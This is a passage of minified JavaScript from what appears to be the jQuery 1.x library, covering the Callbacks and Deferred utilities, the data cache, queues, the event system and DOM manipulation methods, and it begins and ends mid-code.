z(){j.addEventListener?(j.removeEventListener("DOMContentLoaded",H,!1),n.removeEventListener("load",H,!1)):(j.detachEvent("onreadystatechange",H),n.detachEvent("onload",H))}function H(){(j.addEventListener||"load"===event.type||"complete"===j.readyState)&&(z(),g.ready())}g.Callbacks=function(e){e="string"==typeof e?L[e]||function(e){var t=L[e]={};return g.each(e.match(M)||[],(function(e,n){t[n]=!0})),t}(e):g.extend({},e);var t,n,i,o,a,s,r=[],l=!e.once&&[],c=function(u){for(n=e.memory&&u,i=!0,a=s||0,s=0,o=r.length,t=!0;r&&o>a;a++)if(!1===r[a].apply(u[0],u[1])&&e.stopOnFalse){n=!1;break}t=!1,r&&(l?l.length&&c(l.shift()):n?r=[]:d.disable())},d={add:function(){if(r){var i=r.length;!function t(n){g.each(n,(function(n,i){var o=g.type(i);"function"===o?e.unique&&d.has(i)||r.push(i):i&&i.length&&"string"!==o&&t(i)}))}(arguments),t?o=r.length:n&&(s=i,c(n))}return this},remove:function(){return r&&g.each(arguments,(function(e,n){for(var i;(i=g.inArray(n,r,i))>-1;)r.splice(i,1),t&&(o>=i&&o--,a>=i&&a--)})),this},has:function(e){return e?g.inArray(e,r)>-1:!(!r||!r.length)},empty:function(){return r=[],o=0,this},disable:function(){return r=l=n=void 0,this},disabled:function(){return!r},lock:function(){return l=void 0,n||d.disable(),this},locked:function(){return!l},fireWith:function(e,n){return!r||i&&!l||(n=[e,(n=n||[]).slice?n.slice():n],t?l.push(n):c(n)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!i}};return d},g.extend({Deferred:function(e){var t=[["resolve","done",g.Callbacks("once memory"),"resolved"],["reject","fail",g.Callbacks("once memory"),"rejected"],["notify","progress",g.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var e=arguments;return g.Deferred((function(n){g.each(t,(function(t,a){var s=g.isFunction(e[t])&&e[t];o[a[1]]((function(){var e=s&&s.apply(this,arguments);e&&g.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a[0]+"With"](this===i?n.promise():this,s?[e]:arguments)}))})),e=null})).promise()},promise:function(e){return null!=e?g.extend(e,i):i}},o={};return i.pipe=i.then,g.each(t,(function(e,a){var s=a[2],r=a[3];i[a[1]]=s.add,r&&s.add((function(){n=r}),t[1^e][2].disable,t[2][2].lock),o[a[0]]=function(){return o[a[0]+"With"](this===o?i:this,arguments),this},o[a[0]+"With"]=s.fireWith})),i.promise(o),e&&e.call(o,o),o},when:function(e){var t,n,i,o=0,a=s.call(arguments),r=a.length,l=1!==r||e&&g.isFunction(e.promise)?r:0,c=1===l?e:g.Deferred(),d=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?s.call(arguments):o,i===t?c.notifyWith(n,i):--l||c.resolveWith(n,i)}};if(r>1)for(t=new Array(r),n=new Array(r),i=new Array(r);r>o;o++)a[o]&&g.isFunction(a[o].promise)?a[o].promise().done(d(o,i,a)).fail(c.reject).progress(d(o,n,t)):--l;return l||c.resolveWith(i,a),c.promise()}}),g.fn.ready=function(e){return g.ready.promise().done(e),this},g.extend({isReady:!1,readyWait:1,holdReady:function(e){e?g.readyWait++:g.ready(!0)},ready:function(e){if(!0===e?!--g.readyWait:!g.isReady){if(!j.body)return setTimeout(g.ready);g.isReady=!0,!0!==e&&--g.readyWait>0||(O.resolveWith(j,[g]),g.fn.triggerHandler&&(g(j).triggerHandler("ready"),g(j).off("ready")))}}}),g.ready.promise=function(e){if(!O)if(O=g.Deferred(),"complete"===j.readyState)setTimeout(g.ready);else if(j.addEventListener)j.addEventListener("DOMContentLoaded",H,!1),n.addEventListener("load",H,!1);else{j.attachEvent("onreadystatechange",H),n.attachEvent("onload",H);var t=!1;try{t=null==n.frameElement&&j.documentElement}catch(e){}t&&t.doScroll&&function e(){if(!g.isReady){try{t.doScroll("left")}catch(t){return setTimeout(e,50)}z(),g.ready()}}()}return O.promise(e)};var I,P="undefined";for(I in g(p))break;p.ownLast="0"!==I,p.inlineBlockNeedsLayout=!1,g((function(){var e,t,n,i;(n=j.getElementsByTagName("body")[0])&&n.style&&(t=j.createElement("div"),(i=j.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==P&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",p.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))})),function(){var e=j.createElement("div");if(null==p.deleteExpando){p.deleteExpando=!0;try{delete e.test}catch(e){p.deleteExpando=!1}}e=null}(),g.acceptData=function(e){var t=g.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,R=/([A-Z])/g;function B(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(R,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:q.test(n)?g.parseJSON(n):n)}catch(e){}g.data(e,t,n)}else n=void 0}return n}function W(e){var t;for(t in e)if(("data"!==t||!g.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function F(e,t,n,i){if(g.acceptData(e)){var o,s,r=g.expando,l=e.nodeType,c=l?g.cache:e,d=l?e[r]:e[r]&&r;if(d&&c[d]&&(i||c[d].data)||void 0!==n||"string"!=typeof t)return d||(d=l?e[r]=a.pop()||g.guid++:r),c[d]||(c[d]=l?{}:{toJSON:g.noop}),("object"==typeof t||"function"==typeof t)&&(i?c[d]=g.extend(c[d],t):c[d].data=g.extend(c[d].data,t)),s=c[d],i||(s.data||(s.data={}),s=s.data),void 0!==n&&(s[g.camelCase(t)]=n),"string"==typeof t?null==(o=s[t])&&(o=s[g.camelCase(t)]):o=s,o}}function U(e,t,n){if(g.acceptData(e)){var i,o,a=e.nodeType,s=a?g.cache:e,r=a?e[g.expando]:g.expando;if(s[r]){if(t&&(i=n?s[r]:s[r].data)){o=(t=g.isArray(t)?t.concat(g.map(t,g.camelCase)):t in i||(t=g.camelCase(t))in i?[t]:t.split(" ")).length;for(;o--;)delete i[t[o]];if(n?!W(i):!g.isEmptyObject(i))return}(n||(delete s[r].data,W(s[r])))&&(a?g.cleanData([e],!0):p.deleteExpando||s!=s.window?delete s[r]:s[r]=null)}}}g.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?g.cache[e[g.expando]]:e[g.expando])&&!W(e)},data:function(e,t,n){return F(e,t,n)},removeData:function(e,t){return U(e,t)},_data:function(e,t,n){return F(e,t,n,!0)},_removeData:function(e,t){return U(e,t,!0)}}),g.fn.extend({data:function(e,t){var n,i,o,a=this[0],s=a&&a.attributes;if(void 0===e){if(this.length&&(o=g.data(a),1===a.nodeType&&!g._data(a,"parsedAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&B(a,i=g.camelCase(i.slice(5)),o[i]);g._data(a,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each((function(){g.data(this,e)})):arguments.length>1?this.each((function(){g.data(this,e,t)})):a?B(a,e,g.data(a,e)):void 0},removeData:function(e){return this.each((function(){g.removeData(this,e)}))}}),g.extend({queue:function(e,t,n){var i;return e?(t=(t||"fx")+"queue",i=g._data(e,t),n&&(!i||g.isArray(n)?i=g._data(e,t,g.makeArray(n)):i.push(n)),i||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=g.queue(e,t),i=n.length,o=n.shift(),a=g._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete a.stop,o.call(e,(function(){g.dequeue(e,t)}),a)),!i&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return g._data(e,n)||g._data(e,n,{empty:g.Callbacks("once memory").add((function(){g._removeData(e,t+"queue"),g._removeData(e,n)}))})}}),g.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?g.queue(this[0],e):void 0===t?this:this.each((function(){var n=g.queue(this,e,t);g._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&g.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){g.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=g.Deferred(),a=this,s=this.length,r=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=g._data(a[s],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(r));return r(),o.promise(t)}});var V=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,X=["Top","Right","Bottom","Left"],Y=function(e,t){return e=t||e,"none"===g.css(e,"display")||!g.contains(e.ownerDocument,e)},Q=g.access=function(e,t,n,i,o,a,s){var r=0,l=e.length,c=null==n;if("object"===g.type(n))for(r in o=!0,n)g.access(e,t,r,n[r],!0,a,s);else if(void 0!==i&&(o=!0,g.isFunction(i)||(s=!0),c&&(s?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(g(e),n)})),t))for(;l>r;r++)t(e[r],n,s?i:i.call(e[r],r,t(e[r],n)));return o?e:c?t.call(e):l?t(e[0],n):a},Z=/^(?:checkbox|radio)$/i;!function(){var e=j.createElement("input"),t=j.createElement("div"),n=j.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",p.leadingWhitespace=3===t.firstChild.nodeType,p.tbody=!t.getElementsByTagName("tbody").length,p.htmlSerialize=!!t.getElementsByTagName("link").length,p.html5Clone="<:nav></:nav>"!==j.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),p.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",p.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",p.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,p.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",(function(){p.noCloneEvent=!1})),t.cloneNode(!0).click()),null==p.deleteExpando){p.deleteExpando=!0;try{delete t.test}catch(e){p.deleteExpando=!1}}}(),function(){var e,t,i=j.createElement("div");for(e in{submit:!0,change:!0,focusin:!0})t="on"+e,(p[e+"Bubbles"]=t in n)||(i.setAttribute(t,"t"),p[e+"Bubbles"]=!1===i.attributes[t].expando);i=null}();var G=/^(?:input|select|textarea)$/i,J=/^key/,K=/^(?:mouse|pointer|contextmenu)|click/,ee=/^(?:focusinfocus|focusoutblur)$/,te=/^([^.]*)(?:\.(.+)|)$/;function ne(){return!0}function ie(){return!1}function oe(){try{return j.activeElement}catch(e){}}function ae(e){var t=se.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}g.event={global:{},add:function(e,t,n,i,o){var a,s,r,l,c,d,u,h,p,f,m,v=g._data(e);if(v){for(n.handler&&(n=(l=n).handler,o=l.selector),n.guid||(n.guid=g.guid++),(s=v.events)||(s=v.events={}),(d=v.handle)||(d=v.handle=function(e){return typeof g===P||e&&g.event.triggered===e.type?void 0:g.event.dispatch.apply(d.elem,arguments)},d.elem=e),r=(t=(t||"").match(M)||[""]).length;r--;)p=m=(a=te.exec(t[r])||[])[1],f=(a[2]||"").split(".").sort(),p&&(c=g.event.special[p]||{},p=(o?c.delegateType:c.bindType)||p,c=g.event.special[p]||{},u=g.extend({type:p,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&g.expr.match.needsContext.test(o),namespace:f.join(".")},l),(h=s[p])||((h=s[p]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,i,f,d)||(e.addEventListener?e.addEventListener(p,d,!1):e.attachEvent&&e.attachEvent("on"+p,d))),c.add&&(c.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?h.splice(h.delegateCount++,0,u):h.push(u),g.event.global[p]=!0);e=null}},remove:function(e,t,n,i,o){var a,s,r,l,c,d,u,h,p,f,m,v=g.hasData(e)&&g._data(e);if(v&&(d=v.events)){for(c=(t=(t||"").match(M)||[""]).length;c--;)if(p=m=(r=te.exec(t[c])||[])[1],f=(r[2]||"").split(".").sort(),p){for(u=g.event.special[p]||{},h=d[p=(i?u.delegateType:u.bindType)||p]||[],r=r[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=a=h.length;a--;)s=h[a],!o&&m!==s.origType||n&&n.guid!==s.guid||r&&!r.test(s.namespace)||i&&i!==s.selector&&("**"!==i||!s.selector)||(h.splice(a,1),s.selector&&h.delegateCount--,u.remove&&u.remove.call(e,s));l&&!h.length&&(u.teardown&&!1!==u.teardown.call(e,f,v.handle)||g.removeEvent(e,p,v.handle),delete d[p])}else for(p in d)g.event.remove(e,p+t[c],n,i,!0);g.isEmptyObject(d)&&(delete v.handle,g._removeData(e,"events"))}},trigger:function(e,t,i,o){var a,s,r,l,c,d,u,p=[i||j],f=h.call(e,"type")?e.type:e,m=h.call(e,"namespace")?e.namespace.split("."):[];if(r=d=i=i||j,3!==i.nodeType&&8!==i.nodeType&&!ee.test(f+g.event.triggered)&&(f.indexOf(".")>=0&&(m=f.split("."),f=m.shift(),m.sort()),s=f.indexOf(":")<0&&"on"+f,(e=e[g.expando]?e:new g.Event(f,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=m.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:g.makeArray(t,[e]),c=g.event.special[f]||{},o||!c.trigger||!1!==c.trigger.apply(i,t))){if(!o&&!c.noBubble&&!g.isWindow(i)){for(l=c.delegateType||f,ee.test(l+f)||(r=r.parentNode);r;r=r.parentNode)p.push(r),d=r;d===(i.ownerDocument||j)&&p.push(d.defaultView||d.parentWindow||n)}for(u=0;(r=p[u++])&&!e.isPropagationStopped();)e.type=u>1?l:c.bindType||f,(a=(g._data(r,"events")||{})[e.type]&&g._data(r,"handle"))&&a.apply(r,t),(a=s&&r[s])&&a.apply&&g.acceptData(r)&&(e.result=a.apply(r,t),!1===e.result&&e.preventDefault());if(e.type=f,!o&&!e.isDefaultPrevented()&&(!c._default||!1===c._default.apply(p.pop(),t))&&g.acceptData(i)&&s&&i[f]&&!g.isWindow(i)){(d=i[s])&&(i[s]=null),g.event.triggered=f;try{i[f]()}catch(e){}g.event.triggered=void 0,d&&(i[s]=d)}return e.result}},dispatch:function(e){e=g.event.fix(e);var t,n,i,o,a,r=[],l=s.call(arguments),c=(g._data(this,"events")||{})[e.type]||[],d=g.event.special[e.type]||{};if(l[0]=e,e.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,e)){for(r=g.event.handlers.call(this,e,c),t=0;(o=r[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,a=0;(i=o.handlers[a++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,void 0!==(n=((g.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,l))&&!1===(e.result=n)&&(e.preventDefault(),e.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,o,a,s=[],r=t.delegateCount,l=e.target;if(r&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(o=[],a=0;r>a;a++)void 0===o[n=(i=t[a]).selector+" "]&&(o[n]=i.needsContext?g(n,this).index(l)>=0:g.find(n,this,null,[l]).length),o[n]&&o.push(i);o.length&&s.push({elem:l,handlers:o})}return r<t.length&&s.push({elem:this,handlers:t.slice(r)}),s},fix:function(e){if(e[g.expando])return e;var t,n,i,o=e.type,a=e,s=this.fixHooks[o];for(s||(this.fixHooks[o]=s=K.test(o)?this.mouseHooks:J.test(o)?this.keyHooks:{}),i=s.props?this.props.concat(s.props):this.props,e=new g.Event(a),t=i.length;t--;)e[n=i[t]]=a[n];return e.target||(e.target=a.srcElement||j),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,a=t.button,s=t.fromElement;return null==e.pageX&&null!=t.clientX&&(o=(i=e.target.ownerDocument||j).documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?t.toElement:s),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==oe()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===oe()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return g.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return g.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,i){var o=g.extend(new g.Event,n,{type:e,isSimulated:!0,originalEvent:{}});i?g.event.trigger(o,null,t):g.event.dispatch.call(t,o),o.isDefaultPrevented()&&n.preventDefault()}},g.removeEvent=j.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var i="on"+t;e.detachEvent&&(typeof e[i]===P&&(e[i]=null),e.detachEvent(i,n))},g.Event=function(e,t){return this instanceof g.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ne:ie):this.type=e,t&&g.extend(this,t),this.timeStamp=e&&e.timeStamp||g.now(),void(this[g.expando]=!0)):new g.Event(e,t)},g.Event.prototype={isDefaultPrevented:ie,isPropagationStopped:ie,isImmediatePropagationStopped:ie,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ne,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ne,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ne,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},g.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){g.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return(!i||i!==this&&!g.contains(this,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}})),p.submitBubbles||(g.event.special.submit={setup:function(){return!g.nodeName(this,"form")&&void g.event.add(this,"click._submit keypress._submit",(function(e){var t=e.target,n=g.nodeName(t,"input")||g.nodeName(t,"button")?t.form:void 0;n&&!g._data(n,"submitBubbles")&&(g.event.add(n,"submit._submit",(function(e){e._submit_bubble=!0})),g._data(n,"submitBubbles",!0))}))},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&g.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return!g.nodeName(this,"form")&&void g.event.remove(this,"._submit")}}),p.changeBubbles||(g.event.special.change={setup:function(){return G.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(g.event.add(this,"propertychange._change",(function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)})),g.event.add(this,"click._change",(function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),g.event.simulate("change",this,e,!0)}))),!1):void g.event.add(this,"beforeactivate._change",(function(e){var t=e.target;G.test(t.nodeName)&&!g._data(t,"changeBubbles")&&(g.event.add(t,"change._change",(function(e){!this.parentNode||e.isSimulated||e.isTrigger||g.event.simulate("change",this.parentNode,e,!0)})),g._data(t,"changeBubbles",!0))}))},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return g.event.remove(this,"._change"),!G.test(this.nodeName)}}),p.focusinBubbles||g.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){g.event.simulate(t,e.target,g.event.fix(e),!0)};g.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=g._data(i,t);o||i.addEventListener(e,n,!0),g._data(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=g._data(i,t)-1;o?g._data(i,t,o):(i.removeEventListener(e,n,!0),g._removeData(i,t))}}})),g.fn.extend({on:function(e,t,n,i,o){var a,s;if("object"==typeof e){for(a in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(a,t,n,e[a],o);return this}if(null==n&&null==i?(i=t,n=t=void 0):null==i&&("string"==typeof t?(i=n,n=void 0):(i=n,n=t,t=void 0)),!1===i)i=ie;else if(!i)return this;return 1===o&&(s=i,i=function(e){return g().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=g.guid++)),this.each((function(){g.event.add(this,e,i,n,t)}))},one:function(e,t,n,i){return this.on(e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,g(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return(!1===t||"function"==typeof t)&&(n=t,t=void 0),!1===n&&(n=ie),this.each((function(){g.event.remove(this,e,n,t)}))},trigger:function(e,t){return this.each((function(){g.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];return n?g.event.trigger(e,t,n,!0):void 0}});var se="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",re=/ jQuery\d+="(?:null|\d+)"/g,le=new RegExp("<(?:"+se+")[\\s/>]","i"),ce=/^\s+/,de=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ue=/<([\w:]+)/,he=/<tbody/i,pe=/<|&#?\w+;/,fe=/<(?:script|style|link)/i,ge=/checked\s*(?:[^=]|=\s*.checked.)/i,me=/^$|\/(?:java|ecma)script/i,ve=/^true\/(.*)/,ye=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,_e={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:p.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},we=ae(j).appendChild(j.createElement("div"));function be(e,t){var n,i,o=0,a=typeof e.getElementsByTagName!==P?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==P?e.querySelectorAll(t||"*"):void 0;if(!a)for(a=[],n=e.childNodes||e;null!=(i=n[o]);o++)!t||g.nodeName(i,t)?a.push(i):g.merge(a,be(i,t));return void 0===t||t&&g.nodeName(e,t)?g.merge([e],a):a}function xe(e){Z.test(e.type)&&(e.defaultChecked=e.checked)}function ke(e,t){return g.nodeName(e,"table")&&g.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Ce(e){return e.type=(null!==g.find.attr(e,"type"))+"/"+e.type,e}function Te(e){var t=ve.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function $e(e,t){for(var n,i=0;null!=(n=e[i]);i++)g._data(n,"globalEval",!t||g._data(t[i],"globalEval"))}function je(e,t){if(1===t.nodeType&&g.hasData(e)){var n,i,o,a=g._data(e),s=g._data(t,a),r=a.events;if(r)for(n in delete s.handle,s.events={},r)for(i=0,o=r[n].length;o>i;i++)g.event.add(t,n,r[n][i]);s.data&&(s.data=g.extend({},s.data))}}function Ee(e,t){var n,i,o;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!p.noCloneEvent&&t[g.expando]){for(i in(o=g._data(t)).events)g.removeEvent(t,i,o.handle);t.removeAttribute(g.expando)}"script"===n&&t.text!==e.text?(Ce(t).text=e.text,Te(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),p.html5Clone&&e.innerHTML&&!g.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Z.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}_e.optgroup=_e.option,_e.tbody=_e.tfoot=_e.colgroup=_e.caption=_e.thead,_e.th=_e.td,g.extend({clone:function(e,t,n){var i,o,a,s,r,l=g.contains(e.ownerDocument,e);if(p.html5Clone||g.isXMLDoc(e)||!le.test("<"+e.nodeName+">")?a=e.cloneNode(!0):(we.innerHTML=e.outerHTML,we.removeChild(a=we.firstChild)),!(p.noCloneEvent&&p.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||g.isXMLDoc(e)))for(i=be(a),r=be(e),s=0;null!=(o=r[s]);++s)i[s]&&Ee(o,i[s]);if(t)if(n)for(r=r||be(e),i=i||be(a),s=0;null!=(o=r[s]);s++)je(o,i[s]);else je(e,a);return(i=be(a,"script")).length>0&&$e(i,!l&&be(e,"script")),i=r=o=null,a},buildFragment:function(e,t,n,i){for(var o,a,s,r,l,c,d,u=e.length,h=ae(t),f=[],m=0;u>m;m++)if((a=e[m])||0===a)if("object"===g.type(a))g.merge(f,a.nodeType?[a]:a);else if(pe.test(a)){for(r=r||h.appendChild(t.createElement("div")),l=(ue.exec(a)||["",""])[1].toLowerCase(),d=_e[l]||_e._default,r.innerHTML=d[1]+a.replace(de,"<$1></$2>")+d[2],o=d[0];o--;)r=r.lastChild;if(!p.leadingWhitespace&&ce.test(a)&&f.push(t.createTextNode(ce.exec(a)[0])),!p.tbody)for(o=(a="table"!==l||he.test(a)?"<table>"!==d[1]||he.test(a)?0:r:r.firstChild)&&a.childNodes.length;o--;)g.nodeName(c=a.childNodes[o],"tbody")&&!c.childNodes.length&&a.removeChild(c);for(g.merge(f,r.childNodes),r.textContent="";r.firstChild;)r.removeChild(r.firstChild);r=h.lastChild}else f.push(t.createTextNode(a));for(r&&h.removeChild(r),p.appendChecked||g.grep(be(f,"input"),xe),m=0;a=f[m++];)if((!i||-1===g.inArray(a,i))&&(s=g.contains(a.ownerDocument,a),r=be(h.appendChild(a),"script"),s&&$e(r),n))for(o=0;a=r[o++];)me.test(a.type||"")&&n.push(a);return r=null,h},cleanData:function(e,t){for(var n,i,o,s,r=0,l=g.expando,c=g.cache,d=p.deleteExpando,u=g.event.special;null!=(n=e[r]);r++)if((t||g.acceptData(n))&&(s=(o=n[l])&&c[o])){if(s.events)for(i in s.events)u[i]?g.event.remove(n,i):g.removeEvent(n,i,s.handle);c[o]&&(delete c[o],d?delete n[l]:typeof n.removeAttribute!==P?n.removeAttribute(l):n[l]=null,a.push(o))}}}),g.fn.extend({text:function(e){return Q(this,(function(e){return void 0===e?g.text(this):this.empty().append((this[0]&&this[0].ownerDocument||j).createTextNode(e))}),null,e,arguments.length)},append:function(){return this.domManip(arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ke(this,e).appendChild(e)}))},prepend:function(){return this.domManip(arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=ke(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return this.domManip(arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return this.domManip(arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},remove:function(e,t){for(var n,i=e?g.filter(e,this):this,o=0;null!=(n=i[o]);o++)t||1!==n.nodeType||g.cleanData(be(n)),n.parentNode&&(t&&g.contains(n.ownerDocument,n)&&$e(be(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&g.cleanData(be(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&g.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return g.clone(this,e,t)}))},html:function(e){return Q(this,(function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(re,""):void 0;if(!("string"!=typeof 